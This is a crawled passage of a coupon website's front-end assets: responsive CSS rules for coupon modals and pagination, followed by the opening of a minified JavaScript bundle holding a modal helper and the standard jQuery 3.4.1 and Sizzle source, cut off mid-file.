		flex: 0 0 150px
	}
	.popular-merchant .web_imagebox {
		height: 80px
	}
	.merchant-title {
		font-weight: 500
	}
	.discount-flex-wrapper .offer-headline {
		min-height: 90px
	}
	.discount-flex-wrapper .main-offer .offer-wrapper .web_imagebox {
		height: 65px
	}
	.contact-info-text h2 {
		font-size: 16px
	}
	.contact-info-text p {
		font-size: 13px
	}
	.contact_form input[type=text] {
		height: 32px
	}
	.contact_form textarea {
		height: 100px
	}
	.contact_form .send-btn {
		font-size: 13px
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 90px;
		flex: 0 0 90px;
		height: 85px
	}
	.modal-body .coupon_profile .coupon_info h1 {
		font-size: 1.2em
	}
	.modal-body .coupon_profile .coupon_info {
		padding-left: 10px
	}
	.popupcoupon_description p {
		font-size: 14px
	}
	.code_bar .code_text {
		font-size: 1.3em
	}
	.modal_scode {
		padding: 15px 20px
	}
	.modal-body .coupon_profile {
		margin: 18px 20px
	}
	.modal_scode .copybtn {
		font-size: 14px
	}
	.modal_footer .goto_site {
		font-size: 14px
	}
	.modal-body .likebtn {
		font-size: 13px
	}
	.footer_flex .term {
		padding-left: 18px;
		font-size: 13px
	}
	.modal-body .likebtn svg {
		width: 1.6em
	}
	.modal_footer {
		padding: 10px 15px
	}
	.content_paragraph.flex {
		display: block
	}
	.content_paragraph.flex .image_box {
		margin: 10px 0
	}
	.content_paragraph p {
		margin: 0;
		font-size: 13px
	}
	.modal_divider {
		margin: 8px 0
	}
}

@media(max-width:500px) {
	.featured-coupon-carousel .carousel-cell {
		flex: 0 0 85%;
		width: 85%
	}
	.email-popup {
		width: 100%;
		height: auto;
		padding-bottom: 0;
		min-height: 120px
	}
	.likeandcomments .emailcoupon {
		position: initial
	}
	.ep_form input[type=text] {
		height: 30px;
		margin-right: 7px
	}
	.ep_form .btn-send {
		height: 100%;
		padding: 4px 8px;
		font-size: 13pxs
	}
	.clickcmnt .txt {
		display: none
	}
	.main-offer .offer-wrapper .action-box {
		padding-top: 0
	}
	.main-offer .offer-wrapper .expired_date img {
		width: 13px;
		height: 13px
	}
	.prop_info .title {
		font-size: 1.3em
	}
	.prop_info {
		margin-left: 1.2em
	}
	.category_profile .flex_wrapper_catw .web_imagebox {
		height: 77px;
		width: 77px
	}
	.prop_info .offer_count {
		font-size: 15px
	}
	.section.cat-box {
		padding: 12px 0
	}
	.steps_heading {
		font-size: 16.5px
	}
	.how_to_saveBox h1 {
		font-size: 1.3em
	}
	#useOfCouponPopup .modal-dialog {
		margin: 12px
	}
	.howtosaveBtn {
		min-width: 8em;
		right: -33px;
		font-size: 12px
	}
	.widgets .exp-icon {
		width: 13px;
		height: 13px
	}
}

@media(max-width:420px) {
	.hot-store-box {
		min-height: 120px
	}
	.hot-store-box .web_imagebox {
		min-height: 65px
	}
	.search-bar {
		height: 34px
	}
	.btn.btn-category {
		padding: 0 6px;
		height: 34px;
		right: 10px;
		font-size: 13px
	}
	.primary-header .row .col-lg-12 {
		padding: 0 10px
	}
	.btn.btn-menu {
		right: 115px
	}
	.hot-store-box .offers-count {
		font-size: .8em
	}
	.ls-section .ls-list {
		column-count: 2
	}
	.contentpage-column .panel {
		flex: 0 0 280px;
		width: 280px
	}
	.stores-wrapper ul.list li a {
		font-size: 13px
	}
	.likeandcomments .commentbtn .fa {
		font-size: 18px
	}
	.discount-flex-wrapper .sidebar .panel {
		flex: 0 0 280px;
		width: 280px;
		margin-right: 15px
	}
	.discount-flex-wrapper.single_cat .sidebar .panel {
		width: 100%
	}
	.categories-list-thumbnail .web_imagebox {
		height: 60px
	}
	.categories-list-thumbnail h1 {
		margin: 5px 0
	}
	.categories-list-thumbnail {
		min-height: initial
	}
	.categories-list-thumbnail h1 {
		font-size: 15px;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	.first-child-category a {
		font-size: 13px;
		padding: 5px 6px;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	0 .masonry-categories-box {
		column-gap: 1em
	}
	.likeandcomments .likebtn .txt {
		position: relative;
		top: -2px
	}
}

@media(max-width:380px) {
	.featured-coupon .web_imagebox {
		width: 62px;
		height: 62px
	}
	.featured-coupon .web_imagebox {
		margin-right: 5px
	}
	.featured-coupon .content-box .title {
		font-size: 1.1em
	}
	.modal-body .coupon_profile {
		margin-top: 12px
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 80px;
		flex: 80px;
		height: 70px;
		float: left;
		margin-right: 12px;
		margin-bottom: 12px
	}
	.modal-body .coupon_profile {
		display: block
	}
	.modal-body .coupon_profile .coupon_info {
		padding-left: 0
	}
	.code_bar {
		line-height: 1px
	}
	.modal_scode .copybtn {
		padding: 5px 7px
	}
	.modal_scode {
		padding-bottom: 5px
	}
	.modal_footer {
		padding-top: 5px
	}
	.modal-dialog {
		margin: 30px 10px
	}
	.footer_flex .term {
		font-size: 12px
	}
	.featured-coupon .content-box .title {
		font-size: 1em
	}
	.category_profile .flex_wrapper_catw .web_imagebox {
		height: 67px;
		width: 67px
	}
	.prop_info .title {
		font-size: 17px;
		margin-bottom: 0
	}
	.prop_info .offer_count {
		font-size: 14px
	}
	.logo-wrapper {
		width: 155px
	}
}
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#dc4110;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#dc4110;border-color:#dc4110}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

--- FILE ---
content_type: text/javascript
request_url: https://approvedcoupon.com/public/frontend-asset/assets/js/main.min.js
body_size: 73398
content:
function showModal(t) {
    $(t).addClass("show"), $("body").append('<div class="modal-backdrop fade in"></div>'), $("body").addClass("modal-open")
}
if (function(t, e) {
        "use strict";
        "object" == typeof module && "object" == typeof module.exports ? module.exports = t.document ? e(t, !0) : function(t) {
            if (!t.document) throw new Error("jQuery requires a window with a document");
            return e(t)
        } : e(t)
    }("undefined" != typeof window ? window : this, function(t, e) {
        "use strict";
        var i = [],
            n = t.document,
            o = Object.getPrototypeOf,
            r = i.slice,
            s = i.concat,
            a = i.push,
            l = i.indexOf,
            c = {},
            u = c.toString,
            d = c.hasOwnProperty,
            h = d.toString,
            f = h.call(Object),
            p = {},
            g = function(t) {
                return "function" == typeof t && "number" != typeof t.nodeType
            },
            m = function(t) {
                return null != t && t === t.window
            },
            v = {
                type: !0,
                src: !0,
                nonce: !0,
                noModule: !0
            };

        function _(t, e, i) {
            var o, r, s = (i = i || n).createElement("script");
            if (s.text = t, e)
                for (o in v)(r = e[o] || e.getAttribute && e.getAttribute(o)) && s.setAttribute(o, r);
            i.head.appendChild(s).parentNode.removeChild(s)
        }

        function y(t) {
            return null == t ? t + "" : "object" == typeof t || "function" == typeof t ? c[u.call(t)] || "object" : typeof t
        }
        var b = "3.4.1",
            w = function(t, e) {
                return new w.fn.init(t, e)
            },
            x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

        function C(t) {
            var e = !!t && "length" in t && t.length,
                i = y(t);
            return !g(t) && !m(t) && ("array" === i || 0 === e || "number" == typeof e && 0 < e && e - 1 in t)
        }
        w.fn = w.prototype = {
            jquery: b,
            constructor: w,
            length: 0,
            toArray: function() {
                return r.call(this)
            },
            get: function(t) {
                return null == t ? r.call(this) : t < 0 ? this[t + this.length] : this[t]
            },
            pushStack: function(t) {
                var e = w.merge(this.constructor(), t);
                return e.prevObject = this, e
            },
            each: function(t) {
                return w.each(this, t)
            },
            map: function(t) {
                return this.pushStack(w.map(this, function(e, i) {
                    return t.call(e, i, e)
                }))
            },
            slice: function() {
                return this.pushStack(r.apply(this, arguments))
            },
            first: function() {
                return this.eq(0)
            },
            last: function() {
                return this.eq(-1)
            },
            eq: function(t) {
                var e = this.length,
                    i = +t + (t < 0 ? e : 0);
                return this.pushStack(0 <= i && i < e ? [this[i]] : [])
            },
            end: function() {
                return this.prevObject || this.constructor()
            },
            push: a,
            sort: i.sort,
            splice: i.splice
        }, w.extend = w.fn.extend = function() {
            var t, e, i, n, o, r, s = arguments[0] || {},
                a = 1,
                l = arguments.length,
                c = !1;
            for ("boolean" == typeof s && (c = s, s = arguments[a] || {}, a++), "object" == typeof s || g(s) || (s = {}), a === l && (s = this, a--); a < l; a++)
                if (null != (t = arguments[a]))
                    for (e in t) n = t[e], "__proto__" !== e && s !== n && (c && n && (w.isPlainObject(n) || (o = Array.isArray(n))) ? (i = s[e], r = o && !Array.isArray(i) ? [] : o || w.isPlainObject(i) ? i : {}, o = !1, s[e] = w.extend(c, r, n)) : void 0 !== n && (s[e] = n));
            return s
        }, w.extend({
            expando: "jQuery" + (b + Math.random()).replace(/\D/g, ""),
            isReady: !0,
            error: function(t) {
                throw new Error(t)
            },
            noop: function() {},
            isPlainObject: function(t) {
                var e, i;
                return !(!t || "[object Object]" !== u.call(t) || (e = o(t)) && ("function" != typeof(i = d.call(e, "constructor") && e.constructor) || h.call(i) !== f))
            },
            isEmptyObject: function(t) {
                var e;
                for (e in t) return !1;
                return !0
            },
            globalEval: function(t, e) {
                _(t, {
                    nonce: e && e.nonce
                })
            },
            each: function(t, e) {
                var i, n = 0;
                if (C(t))
                    for (i = t.length; n < i && !1 !== e.call(t[n], n, t[n]); n++);
                else
                    for (n in t)
                        if (!1 === e.call(t[n], n, t[n])) break;
                return t
            },
            trim: function(t) {
                return null == t ? "" : (t + "").replace(x, "")
            },
            makeArray: function(t, e) {
                var i = e || [];
                return null != t && (C(Object(t)) ? w.merge(i, "string" == typeof t ? [t] : t) : a.call(i, t)), i
            },
            inArray: function(t, e, i) {
                return null == e ? -1 : l.call(e, t, i)
            },
            merge: function(t, e) {
                for (var i = +e.length, n = 0, o = t.length; n < i; n++) t[o++] = e[n];
                return t.length = o, t
            },
            grep: function(t, e, i) {
                for (var n = [], o = 0, r = t.length, s = !i; o < r; o++) !e(t[o], o) !== s && n.push(t[o]);
                return n
            },
            map: function(t, e, i) {
                var n, o, r = 0,
                    a = [];
                if (C(t))
                    for (n = t.length; r < n; r++) null != (o = e(t[r], r, i)) && a.push(o);
                else
                    for (r in t) null != (o = e(t[r], r, i)) && a.push(o);
                return s.apply([], a)
            },
            guid: 1,
            support: p
        }), "function" == typeof Symbol && (w.fn[Symbol.iterator] = i[Symbol.iterator]), w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(t, e) {
            c["[object " + e + "]"] = e.toLowerCase()
        });
        var E = function(t) {
            var e, i, n, o, r, s, a, l, c, u, d, h, f, p, g, m, v, _, y, b = "sizzle" + 1 * new Date,
                w = t.document,
                x = 0,
                C = 0,
                E = lt(),
                S = lt(),
                T = lt(),
                $ = lt(),
                k = function(t, e) {
                    return t === e && (d = !0), 0
                },
                A = {}.hasOwnProperty,
                D = [],
                P = D.pop,
                L = D.push,
                O = D.push,
                I = D.slice,
                z = function(t, e) {
                    for (var i = 0, n = t.length; i < n; i++)
                        if (t[i] === e) return i;
                    return -1
                },
                j = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
                N = "[\\x20\\t\\r\\n\\f]",
                M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
                q = "\\[" + N + "*(" + M + ")(?:" + N + "*([*^$|!~]?=)" + N + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + N + "*\\]",
                F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + q + ")*)|.*)\\)|)",
                R = new RegExp(N + "+", "g"),
                H = new RegExp("^" + N + "+|((?:^|[^\\\\])(?:\\\\.)*)" + N + "+$", "g"),
                W = new RegExp("^" + N + "*," + N + "*"),
                B = new RegExp("^" + N + "*([>+~]|" + N + ")" + N + "*"),
                U = new RegExp(N + "|>"),
                G = new RegExp(F),
                X = new RegExp("^" + M + "$"),
                V = {
                    ID: new RegExp("^#(" + M + ")"),
                    CLASS: new RegExp("^\\.(" + M + ")"),
                    TAG: new RegExp("^(" + M + "|[*])"),
                    ATTR: new RegExp("^" + q),
                    PSEUDO: new RegExp("^" + F),
                    CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + N + "*(even|odd|(([+-]|)(\\d*)n|)" + N + "*(?:([+-]|)" + N + "*(\\d+)|))" + N + "*\\)|)", "i"),
                    bool: new RegExp("^(?:" + j + ")$", "i"),
                    needsContext: new RegExp("^" + N + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + N + "*((?:-\\d)?\\d*)" + N + "*\\)|)(?=[^-]|$)", "i")
                },
                Q = /HTML$/i,
                Y = /^(?:input|select|textarea|button)$/i,
                J = /^h\d$/i,
                K = /^[^{]+\{\s*\[native \w/,
                Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                tt = /[+~]/,
                et = new RegExp("\\\\([\\da-f]{1,6}" + N + "?|(" + N + ")|.)", "ig"),
                it = function(t, e, i) {
                    var n = "0x" + e - 65536;
                    return n != n || i ? e : n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320)
                },
                nt = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
                ot = function(t, e) {
                    return e ? "\0" === t ? "ï¿½" : t.slice(0, -1) + "\\" + t.charCodeAt(t.length - 1).toString(16) + " " : "\\" + t
                },
                rt = function() {
                    h()
                },
                st = bt(function(t) {
                    return !0 === t.disabled && "fieldset" === t.nodeName.toLowerCase()
                }, {
                    dir: "parentNode",
                    next: "legend"
                });
            try {
                O.apply(D = I.call(w.childNodes), w.childNodes), D[w.childNodes.length].nodeType
            } catch (e) {
                O = {
                    apply: D.length ? function(t, e) {
                        L.apply(t, I.call(e))
                    } : function(t, e) {
                        for (var i = t.length, n = 0; t[i++] = e[n++];);
                        t.length = i - 1
                    }
                }
            }

            function at(t, e, n, o) {
                var r, a, c, u, d, p, v, _ = e && e.ownerDocument,
                    x = e ? e.nodeType : 9;
                if (n = n || [], "string" != typeof t || !t || 1 !== x && 9 !== x && 11 !== x) return n;
                if (!o && ((e ? e.ownerDocument || e : w) !== f && h(e), e = e || f, g)) {
                    if (11 !== x && (d = Z.exec(t)))
                        if (r = d[1]) {
                            if (9 === x) {
                                if (!(c = e.getElementById(r))) return n;
                                if (c.id === r) return n.push(c), n
                            } else if (_ && (c = _.getElementById(r)) && y(e, c) && c.id === r) return n.push(c), n
                        } else {
                            if (d[2]) return O.apply(n, e.getElementsByTagName(t)), n;
                            if ((r = d[3]) && i.getElementsByClassName && e.getElementsByClassName) return O.apply(n, e.getElementsByClassName(r)), n
                        } if (i.qsa && !$[t + " "] && (!m || !m.test(t)) && (1 !== x || "object" !== e.nodeName.toLowerCase())) {
                        if (v = t, _ = e, 1 === x && U.test(t)) {
                            for ((u = e.getAttribute("id")) ? u = u.replace(nt, ot) : e.setAttribute("id", u = b), a = (p = s(t)).length; a--;) p[a] = "#" + u + " " + yt(p[a]);
                            v = p.join(","), _ = tt.test(t) && vt(e.parentNode) || e
                        }
                        try {
                            return O.apply(n, _.querySelectorAll(v)), n
                        } catch (e) {
                            $(t, !0)
                        } finally {
                            u === b && e.removeAttribute("id")
                        }
                    }
                }
                return l(t.replace(H, "$1"), e, n, o)
            }

            function lt() {
                var t = [];
                return function e(i, o) {
                    return t.push(i + " ") > n.cacheLength && delete e[t.shift()], e[i + " "] = o
                }
            }

            function ct(t) {
                return t[b] = !0, t
            }

            function ut(t) {
                var e = f.createElement("fieldset");
                try {
                    return !!t(e)
                } catch (t) {
                    return !1
                } finally {
                    e.parentNode && e.parentNode.removeChild(e), e = null
                }
            }

            function dt(t, e) {
                for (var i = t.split("|"), o = i.length; o--;) n.attrHandle[i[o]] = e
            }

            function ht(t, e) {
                var i = e && t,
                    n = i && 1 === t.nodeType && 1 === e.nodeType && t.sourceIndex - e.sourceIndex;
                if (n) return n;
                if (i)
                    for (; i = i.nextSibling;)
                        if (i === e) return -1;
                return t ? 1 : -1
            }

            function ft(t) {
                return function(e) {
                    return "input" === e.nodeName.toLowerCase() && e.type === t
                }
            }

            function pt(t) {
                return function(e) {
                    var i = e.nodeName.toLowerCase();
                    return ("input" === i || "button" === i) && e.type === t
                }
            }

            function gt(t) {
                return function(e) {
                    return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && st(e) === t : e.disabled === t : "label" in e && e.disabled === t
                }
            }

            function mt(t) {
                return ct(function(e) {
                    return e = +e, ct(function(i, n) {
                        for (var o, r = t([], i.length, e), s = r.length; s--;) i[o = r[s]] && (i[o] = !(n[o] = i[o]))
                    })
                })
            }

            function vt(t) {
                return t && void 0 !== t.getElementsByTagName && t
            }
            for (e in i = at.support = {}, r = at.isXML = function(t) {
                    var e = t.namespaceURI,
                        i = (t.ownerDocument || t).documentElement;
                    return !Q.test(e || i && i.nodeName || "HTML")
                }, h = at.setDocument = function(t) {
                    var e, o, s = t ? t.ownerDocument || t : w;
                    return s !== f && 9 === s.nodeType && s.documentElement && (p = (f = s).documentElement, g = !r(f), w !== f && (o = f.defaultView) && o.top !== o && (o.addEventListener ? o.addEventListener("unload", rt, !1) : o.attachEvent && o.attachEvent("onunload", rt)), i.attributes = ut(function(t) {
                        return t.className = "i", !t.getAttribute("className")
                    }), i.getElementsByTagName = ut(function(t) {
                        return t.appendChild(f.createComment("")), !t.getElementsByTagName("*").length
                    }), i.getElementsByClassName = K.test(f.getElementsByClassName), i.getById = ut(function(t) {
                        return p.appendChild(t).id = b, !f.getElementsByName || !f.getElementsByName(b).length
                    }), i.getById ? (n.filter.ID = function(t) {
                        var e = t.replace(et, it);
                        return function(t) {
                            return t.getAttribute("id") === e
                        }
                    }, n.find.ID = function(t, e) {
                        if (void 0 !== e.getElementById && g) {
                            var i = e.getElementById(t);
                            return i ? [i] : []
                        }
                    }) : (n.filter.ID = function(t) {
                        var e = t.replace(et, it);
                        return function(t) {
                            var i = void 0 !== t.getAttributeNode && t.getAttributeNode("id");
                            return i && i.value === e
                        }
                    }, n.find.ID = function(t, e) {
                        if (void 0 !== e.getElementById && g) {
                            var i, n, o, r = e.getElementById(t);
                            if (r) {
                                if ((i = r.getAttributeNode("id")) && i.value === t) return [r];
                                for (o = e.getElementsByName(t), n = 0; r = o[n++];)
                                    if ((i = r.getAttributeNode("id")) && i.value === t) return [r]
                            }
                            return []
                        }
                    }), n.find.TAG = i.getElementsByTagName ? function(t, e) {
                        return void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t) : i.qsa ? e.querySelectorAll(t) : void 0
                    } : function(t, e) {
                        var i, n = [],
                            o = 0,
                            r = e.getElementsByTagName(t);
                        if ("*" === t) {
                            for (; i = r[o++];) 1 === i.nodeType && n.push(i);
                            return n
                        }
                        return r
                    }, n.find.CLASS = i.getElementsByClassName && function(t, e) {
                        if (void 0 !== e.getElementsByClassName && g) return e.getElementsByClassName(t)
                    }, v = [], m = [], (i.qsa = K.test(f.querySelectorAll)) && (ut(function(t) {
                        p.appendChild(t).innerHTML = "<a id='" + b + "'></a><select id='" + b + "-\r\\' msallowcapture=''><option selected=''></option></select>", t.querySelectorAll("[msallowcapture^='']").length && m.push("[*^$]=" + N + "*(?:''|\"\")"), t.querySelectorAll("[selected]").length || m.push("\\[" + N + "*(?:value|" + j + ")"), t.querySelectorAll("[id~=" + b + "-]").length || m.push("~="), t.querySelectorAll(":checked").length || m.push(":checked"), t.querySelectorAll("a#" + b + "+*").length || m.push(".#.+[+~]")
                    }), ut(function(t) {
                        t.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                        var e = f.createElement("input");
                        e.setAttribute("type", "hidden"), t.appendChild(e).setAttribute("name", "D"), t.querySelectorAll("[name=d]").length && m.push("name" + N + "*[*^$|!~]?="), 2 !== t.querySelectorAll(":enabled").length && m.push(":enabled", ":disabled"), p.appendChild(t).disabled = !0, 2 !== t.querySelectorAll(":disabled").length && m.push(":enabled", ":disabled"), t.querySelectorAll("*,:x"), m.push(",.*:")
                    })), (i.matchesSelector = K.test(_ = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector || p.msMatchesSelector)) && ut(function(t) {
                        i.disconnectedMatch = _.call(t, "*"), _.call(t, "[s!='']:x"), v.push("!=", F)
                    }), m = m.length && new RegExp(m.join("|")), v = v.length && new RegExp(v.join("|")), e = K.test(p.compareDocumentPosition), y = e || K.test(p.contains) ? function(t, e) {
                        var i = 9 === t.nodeType ? t.documentElement : t,
                            n = e && e.parentNode;
                        return t === n || !(!n || 1 !== n.nodeType || !(i.contains ? i.contains(n) : t.compareDocumentPosition && 16 & t.compareDocumentPosition(n)))
                    } : function(t, e) {
                        if (e)
                            for (; e = e.parentNode;)
                                if (e === t) return !0;
                        return !1
                    }, k = e ? function(t, e) {
                        if (t === e) return d = !0, 0;
                        var n = !t.compareDocumentPosition - !e.compareDocumentPosition;
                        return n || (1 & (n = (t.ownerDocument || t) === (e.ownerDocument || e) ? t.compareDocumentPosition(e) : 1) || !i.sortDetached && e.compareDocumentPosition(t) === n ? t === f || t.ownerDocument === w && y(w, t) ? -1 : e === f || e.ownerDocument === w && y(w, e) ? 1 : u ? z(u, t) - z(u, e) : 0 : 4 & n ? -1 : 1)
                    } : function(t, e) {
                        if (t === e) return d = !0, 0;
                        var i, n = 0,
                            o = t.parentNode,
                            r = e.parentNode,
                            s = [t],
                            a = [e];
                        if (!o || !r) return t === f ? -1 : e === f ? 1 : o ? -1 : r ? 1 : u ? z(u, t) - z(u, e) : 0;
                        if (o === r) return ht(t, e);
                        for (i = t; i = i.parentNode;) s.unshift(i);
                        for (i = e; i = i.parentNode;) a.unshift(i);
                        for (; s[n] === a[n];) n++;
                        return n ? ht(s[n], a[n]) : s[n] === w ? -1 : a[n] === w ? 1 : 0
                    }), f
                }, at.matches = function(t, e) {
                    return at(t, null, null, e)
                }, at.matchesSelector = function(t, e) {
                    if ((t.ownerDocument || t) !== f && h(t), i.matchesSelector && g && !$[e + " "] && (!v || !v.test(e)) && (!m || !m.test(e))) try {
                        var n = _.call(t, e);
                        if (n || i.disconnectedMatch || t.document && 11 !== t.document.nodeType) return n
                    } catch (t) {
                        $(e, !0)
                    }
                    return 0 < at(e, f, null, [t]).length
                }, at.contains = function(t, e) {
                    return (t.ownerDocument || t) !== f && h(t), y(t, e)
                }, at.attr = function(t, e) {
                    (t.ownerDocument || t) !== f && h(t);
                    var o = n.attrHandle[e.toLowerCase()],
                        r = o && A.call(n.attrHandle, e.toLowerCase()) ? o(t, e, !g) : void 0;
                    return void 0 !== r ? r : i.attributes || !g ? t.getAttribute(e) : (r = t.getAttributeNode(e)) && r.specified ? r.value : null
                }, at.escape = function(t) {
                    return (t + "").replace(nt, ot)
                }, at.error = function(t) {
                    throw new Error("Syntax error, unrecognized expression: " + t)
                }, at.uniqueSort = function(t) {
                    var e, n = [],
                        o = 0,
                        r = 0;
                    if (d = !i.detectDuplicates, u = !i.sortStable && t.slice(0), t.sort(k), d) {
                        for (; e = t[r++];) e === t[r] && (o = n.push(r));
                        for (; o--;) t.splice(n[o], 1)
                    }
                    return u = null, t
                }, o = at.getText = function(t) {
                    var e, i = "",
                        n = 0,
                        r = t.nodeType;
                    if (r) {
                        if (1 === r || 9 === r || 11 === r) {
                            if ("string" == typeof t.textContent) return t.textContent;
                            for (t = t.firstChild; t; t = t.nextSibling) i += o(t)
                        } else if (3 === r || 4 === r) return t.nodeValue
                    } else
                        for (; e = t[n++];) i += o(e);
                    return i
                }, (n = at.selectors = {
                    cacheLength: 50,
                    createPseudo: ct,
                    match: V,
                    attrHandle: {},
                    find: {},
                    relative: {
                        ">": {
                            dir: "parentNode",
                            first: !0
                        },
                        " ": {
                            dir: "parentNode"
                        },
                        "+": {
                            dir: "previousSibling",
                            first: !0
                        },
                        "~": {
                            dir: "previousSibling"
                        }
                    },
                    preFilter: {
                        ATTR: function(t) {
                            return t[1] = t[1].replace(et, it), t[3] = (t[3] || t[4] || t[5] || "").replace(et, it), "~=" === t[2] && (t[3] = " " + t[3] + " "), t.slice(0, 4)
                        },
                        CHILD: function(t) {
                            return t[1] = t[1].toLowerCase(), "nth" === t[1].slice(0, 3) ? (t[3] || at.error(t[0]), t[4] = +(t[4] ? t[5] + (t[6] || 1) : 2 * ("even" === t[3] || "odd" === t[3])), t[5] = +(t[7] + t[8] || "odd" === t[3])) : t[3] && at.error(t[0]), t
                        },
                        PSEUDO: function(t) {
                            var e, i = !t[6] && t[2];
                            return V.CHILD.test(t[0]) ? null : (t[3] ? t[2] = t[4] || t[5] || "" : i && G.test(i) && (e = s(i, !0)) && (e = i.indexOf(")", i.length - e) - i.length) && (t[0] = t[0].slice(0, e), t[2] = i.slice(0, e)), t.slice(0, 3))
                        }
                    },
                    filter: {
                        TAG: function(t) {
                            var e = t.replace(et, it).toLowerCase();
                            return "*" === t ? function() {
                                return !0
                            } : function(t) {
                                return t.nodeName && t.nodeName.toLowerCase() === e
                            }
                        },
                        CLASS: function(t) {
                            var e = E[t + " "];
                            return e || (e = new RegExp("(^|" + N + ")" + t + "(" + N + "|$)")) && E(t, function(t) {
                                return e.test("string" == typeof t.className && t.className || void 0 !== t.getAttribute && t.getAttribute("class") || "")
                            })
                        },
                        ATTR: function(t, e, i) {
                            return function(n) {
                                var o = at.attr(n, t);
                                return null == o ? "!=" === e : !e || (o += "", "=" === e ? o === i : "!=" === e ? o !== i : "^=" === e ? i && 0 === o.indexOf(i) : "*=" === e ? i && -1 < o.indexOf(i) : "$=" === e ? i && o.slice(-i.length) === i : "~=" === e ? -1 < (" " + o.replace(R, " ") + " ").indexOf(i) : "|=" === e && (o === i || o.slice(0, i.length + 1) === i + "-"))
                            }
                        },
                        CHILD: function(t, e, i, n, o) {
                            var r = "nth" !== t.slice(0, 3),
                                s = "last" !== t.slice(-4),
                                a = "of-type" === e;
                            return 1 === n && 0 === o ? function(t) {
                                return !!t.parentNode
                            } : function(e, i, l) {
                                var c, u, d, h, f, p, g = r !== s ? "nextSibling" : "previousSibling",
                                    m = e.parentNode,
                                    v = a && e.nodeName.toLowerCase(),
                                    _ = !l && !a,
                                    y = !1;
                                if (m) {
                                    if (r) {
                                        for (; g;) {
                                            for (h = e; h = h[g];)
                                                if (a ? h.nodeName.toLowerCase() === v : 1 === h.nodeType) return !1;
                                            p = g = "only" === t && !p && "nextSibling"
                                        }
                                        return !0
                                    }
                                    if (p = [s ? m.firstChild : m.lastChild], s && _) {
                                        for (y = (f = (c = (u = (d = (h = m)[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] || [])[0] === x && c[1]) && c[2], h = f && m.childNodes[f]; h = ++f && h && h[g] || (y = f = 0) || p.pop();)
                                            if (1 === h.nodeType && ++y && h === e) {
                                                u[t] = [x, f, y];
                                                break
                                            }
                                    } else if (_ && (y = f = (c = (u = (d = (h = e)[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] || [])[0] === x && c[1]), !1 === y)
                                        for (;
                                            (h = ++f && h && h[g] || (y = f = 0) || p.pop()) && ((a ? h.nodeName.toLowerCase() !== v : 1 !== h.nodeType) || !++y || (_ && ((u = (d = h[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] = [x, y]), h !== e)););
                                    return (y -= o) === n || y % n == 0 && 0 <= y / n
                                }
                            }
                        },
                        PSEUDO: function(t, e) {
                            var i, o = n.pseudos[t] || n.setFilters[t.toLowerCase()] || at.error("unsupported pseudo: " + t);
                            return o[b] ? o(e) : 1 < o.length ? (i = [t, t, "", e], n.setFilters.hasOwnProperty(t.toLowerCase()) ? ct(function(t, i) {
                                for (var n, r = o(t, e), s = r.length; s--;) t[n = z(t, r[s])] = !(i[n] = r[s])
                            }) : function(t) {
                                return o(t, 0, i)
                            }) : o
                        }
                    },
                    pseudos: {
                        not: ct(function(t) {
                            var e = [],
                                i = [],
                                n = a(t.replace(H, "$1"));
